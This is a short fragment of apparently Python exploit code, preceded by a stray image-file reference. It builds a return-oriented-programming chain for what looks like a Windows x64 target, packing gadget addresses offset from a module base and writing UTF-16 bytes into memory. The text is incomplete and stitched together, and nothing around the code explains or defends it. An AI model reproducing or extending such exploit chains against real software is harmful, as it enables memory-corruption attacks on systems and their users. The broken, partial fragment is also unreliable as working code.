 pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x6b\x00\x65\x00\x6b\x00\x65\x00" # ke
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn